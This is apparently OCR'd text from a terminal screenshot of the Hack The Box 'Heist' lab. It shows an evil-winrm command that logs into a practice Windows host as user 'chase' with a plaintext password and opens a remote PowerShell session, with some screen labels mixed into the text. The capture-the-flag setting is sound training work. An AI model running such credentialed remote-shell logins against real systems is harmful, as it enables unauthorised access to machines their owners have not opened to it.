 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ evil-winrm -i 10.10.10.149 -u chase -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_det
ection_proc() function is unimplemented on this machine
Starting Point
Heist
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplay
ers/evil-winrm#Remote-path-completion
Windows · Easy
Season 5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents>